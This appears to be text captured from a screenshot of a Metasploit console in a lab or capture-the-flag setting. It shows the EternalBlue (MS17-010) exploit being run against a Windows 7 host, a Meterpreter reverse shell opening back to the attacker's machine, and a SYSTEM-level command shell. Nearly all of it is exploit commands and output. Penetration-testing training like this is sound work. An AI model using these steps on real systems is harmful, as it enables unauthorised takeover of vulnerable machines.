 msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => 10.10.14.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.40:49158) at 2019-06-03 23:57:02 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2172 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
OFFENSIV
securit